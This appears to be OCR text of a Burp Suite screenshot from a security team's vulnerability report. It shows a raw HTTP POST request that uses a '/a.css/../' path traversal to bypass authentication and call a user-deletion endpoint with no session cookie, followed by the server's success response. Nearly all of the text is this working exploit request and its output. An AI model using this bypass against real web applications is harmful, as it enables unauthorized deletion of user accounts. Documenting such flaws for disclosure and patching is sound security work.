 Send Cancel < ▼ > ▼ Target: http://192.168.0.1:8080
Request
Pretty Raw Hex \n
1 POST /a.css/../user/deleteUser HTTP/1.1
2 Host: 192.168.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 7
10 Origin: http://192.168.0.1:8080
11 Connection: close
12 Referer: http://192.168.0.1:8080/pages/manage/user.html
13 Cookie:
14
15 ids=132
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=0E8A35F98D00A3A3BF8C2525EEA7A613; Path=/; HttpOnly
3 Content-Type: application/json;charset=UTF-8
4 Date: Sat, 26 Jun 2021 14:32:29 GMT
5 Connection: close
6 Content-Length: 33
7
8 {
"msg":"操作成功",
"code":200
}
INSPECTOR
灼剑安全团队